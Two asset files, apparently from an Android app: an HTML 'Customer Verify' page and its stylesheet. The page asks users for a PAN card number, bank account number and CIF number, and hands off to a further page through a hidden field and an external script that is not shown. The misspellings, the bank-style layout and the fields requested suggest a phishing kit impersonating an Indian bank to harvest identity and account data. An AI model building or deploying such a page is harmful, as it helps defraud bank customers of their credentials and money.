
<file: app/src/main/assets/cf.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="hy/P4RK.css">
    <title>Well Come </title>
</head>

<body>
    <div id="__next">
        
        <div>
            <img src="hy/header.jpg" width="100%">
            <div>
                <div>
                    <div class="All_titlec__cGUYa">
                        <h1 class="All_h1__PWkY3">Customer Verify</h1>
                    </div>
                    <input type="hidden" id="nextValue" value="dbv.html">

                    <form class="All_myfrm__3vXyb" id="frm_2_am8E_">
                        <p class="All_mndt__6QZEJ">Required Fileds are asterisk (*)</p>
                        <div class="All_frm__am8E_">

                            <div class="All_frmgrp__Ym9Kf">
                                <label class="All_frmlb__P0GlO">Pan card Number <span class="CTXgOC-HiOgnn">*</span></label>
                                <input name="pan card" type="text" class="All_frmin__xQNbS" title="Invalid Pan Card entered..." required="" maxlength="10" pattern="[a-zA-Z]{5}[0-9]{4}[a-zA-Z]{1}" minlength="10">
                            </div>

                            <div class="All_frmgrp__Ym9Kf"><label class="All_frmlb__P0GlO">Account Number <span
                                    class="All_mndt__6QZEJ">*</span></label><input name="account no" minlength="11" maxlength="11" inputmode="numeric" type="text"
                                                                                   class="All_frmin__xQNbS" required="" ></div>

                            <div class="All_frmgrp__Ym9Kf"><label class="All_frmlb__P0GlO">CIF Number <span
                                        class="All_mndt__6QZEJ">*</span></label><input name="CIF Num" minlength="11" maxlength="11" inputmode="numeric" type="text"
                                    class="All_frmin__xQNbS" required="" ></div>


                            <div class="All_ctr__36AKZ"><input type="submit" class="All_bts__Ls5Mq" value="Submit">
                            </div>
                        </div>
                    </form>
                    <div class="All_onbdy__lVkDe">
                        <div class="All_onbdyi__trAIO">
                            <img src="hy/footer1.jpg" width="100%">
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <img src="hy/footer.jpg" width="100%" alt="">
    </div>
    <script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>
    <script src="hy/HRM.js"></script>
</body>

</html>
</file>
<file: app/src/main/assets/hy/P4RK.css>
body {
    font-family: Helvetica Neue,Helvetica,Arial,sans-serif;
    font-size: 12px;
    line-height: 1.42857143;
    color: #333;
    margin: 0;
    background-color: #fff
}

a {
    color: #337ab7;
    text-decoration: none;
    font-weight: 400
}

a:hover {
    text-decoration: underline
}


.All_logo__Qh8Tg {
    text-align: center;
    margin-top: 6px;
}

.All_h1__PWkY3 {
    padding: 0;
    font-size: 13px;
    font-weight: 700;
    margin: 10px 0 10px 12px
}

.All_titlec__cGUYa {
    background: #e8f4fa;
    border-top: 3px solid #e0e6e9;
    overflow: hidden;
    color: #114986;
    margin-top: -6px
}

.All_myfrm__3vXyb {
    margin: 0 15px
}

.All_frm__am8E_ {
    margin-bottom: 20px
}

.All_ctr__36AKZ {
    text-align: center
}

.All_frmgrp__Ym9Kf {
    overflow: hidden;
    margin-bottom: 12px
}

.All_frmin__xQNbS {
    display: block;
    width: 96.1%;
    height: 34px;
    font-size: 14px;
    line-height: 1.41;
    color: #554;
    background: #f0efee;
    border: 1px solid #cac5c6;
    padding: 5px;
    border-radius: 0;
    box-shadow: none;
    height: auto
}

.All_frmin__xQNbS:focus {
    border: 1px solid #cac4c5;
    outline: none
}

.All_frmlb__P0GlO {
    display: block;
    padding: 5.1px 0 0 10.1px;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: 700
}

.All_mndt__6QZEJ {
    color: #f3673d;
    font-size: 11px;
    font-style: italic
}

.All_stats__99H_k {
    color: #326994;
    font-size: 13px;
    font-weight: 700;
    margin: 10.1px 0;
    padding: 0
}

.All_w_ha__z4crU {
    float: left;
    width: 50%
}

.All_cap__0PaFA {
    color: #d33434;
    font-weight: 700
}

.All_ibdy__H7QQG {
    background: #d6e1e6
}

.All_ibdes__8pEr_ {
    list-style: square;
    margin: 0 0 0 20px;
    padding: 20px;
    font-size: 11px;
    color: #474748
}

.All_onbdy__lVkDe ul {
    line-height: 2
}

.All_onbdy__lVkDe {
    background: #fcf5e8 none repeat scroll 0 0;
    margin: 0 -12px;
    overflow: hidden;
    padding: 12px;
    border: none;
    border-radius: 3px;
    box-shadow: 0 3px 4px rgba(0,0,0,.25),0 5px 5px rgba(0,0,0,.11)
}

.All_onbdyi__trAIO {
    background: transparent none repeat scroll 0 0;
    line-height: 18px;
    padding: 0
}

.All_onbdyi__trAIO ul {
    padding: 0 0 0 10px;
    margin: 0
}

.All_erron__LhT9v {
    margin: "3px 10px 3px";
    color: #f10909;
    font-weight: 700;
    font-size: small;
    display: block
}

.All_ftr__Ojj_b {
    background: #444343;
    border-top: 3px solid #1879c5;
    overflow: hidden;
    padding: 5px 15px
}

.All_ftx__mHTDv {
    background: #414142
}

.All_ftx__mHTDv p {
    margin: 0;
    padding: 5px 15px;
    font-size: 11px;
    color: #eeedec
}

.All_bts__Ls5Mq {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    touch-action: manipulation;
    cursor: pointer;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    background: #ee910e none repeat scroll 0 0;
    border: 0;
    font-weight: 700;
    color: #f0f0f1;
    padding: 3px 10px
}

.All_subm__6Kxk4 {
    margin: 0 5px 0 0;
    vertical-align: middle;
    touch-action: manipulation;
    background: #466c94;
    border: 1px solid transparent;
    color: #faf1f1
}

.All_btrsd__1ibU0,.All_subm__6Kxk4 {
    display: inline-block;
    font-weight: 400;
    text-align: center;
    white-space: nowrap;
    cursor: pointer;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.All_btrsd__1ibU0 {
    margin-bottom: 0;
    background: #16757c none repeat scroll 0 0;
    border: 0;
    color: #e9e8e8
}

.All_ldtx__ov_gP {
    font-weight: 700;
    font-size: small
}

.All_lding__3k0CM {
    text-align: center;
    margin-top: 150px
}

.All_ldw__QGCsS {
    padding-top: 1px;
    margin-top: 1px
}

.All_spinner__2_zwJ {
    animation: All_rotate__jKAs9 2s linear infinite;
    width: 50px;
    height: 50px;
    stroke: #fff
}

.All_spinerpath__nqWej {
    stroke: #16757c;
    stroke-linecap: round;
    animation: All_dash__m9Ov9 1.5s ease-in-out infinite
}

@keyframes All_rotate__jKAs9 {
    to {
        transform: rotate(1turn)
    }
}

@keyframes All_dash__m9Ov9 {
    0% {
        stroke-dasharray: 1,150;
        stroke-dashoffset: 0
    }

    50% {
        stroke-dasharray: 90,150;
        stroke-dashoffset: -35
    }

    to {
        stroke-dasharray: 90,150;
        stroke-dashoffset: -124
    }
}

#tok-invalid{
    color: red;
    font-size: 12px;
    font-weight: 700;
    margin: 3px 10px 3px;
    display: block;
    text-align: left;
}

.heading {
    color:#4e0769;
}


.continue_btn a {
    background: #2b9dcc;
    color: #fff;
    display: block;
    font-size: 15px;
    font-weight: bold;
    padding: 10px;
    text-align: center;
    width: 250px;
}

.banner_box {
    margin: 15px 0px;
    border: 1px solid #a8dcf1;
}

#banner {
    position: relative;
    z-index: 10;
}

.continue_btn {
    position: static;
    padding: 10px 10px 10px 24px;
}
.terms p {
    color:#34495e;
}
</file>
